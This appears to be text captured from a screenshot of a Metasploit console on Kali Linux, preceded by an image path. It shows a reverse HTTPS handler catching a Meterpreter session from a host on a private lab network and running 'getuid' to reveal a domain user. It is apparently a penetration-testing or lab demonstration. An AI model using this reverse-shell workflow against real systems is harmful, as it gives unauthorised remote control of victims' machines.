 root@Kali: /opt/metasploit
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Starting the payload handler...
[*] 192.168.254.129:49712 Request received for /aDvA...
[*] 192.168.254.129:49712 Staging connection for target /aDvA received...
[*] Meterpreter session 5 opened (192.168.254.226:8443 -> 192.168.254.129:49712) at 2015-02-28 11:24:36 +0530
meterpreter > getuid
Server username: BHARAT\domainuser
meterpreter >
11:24
28-02-2015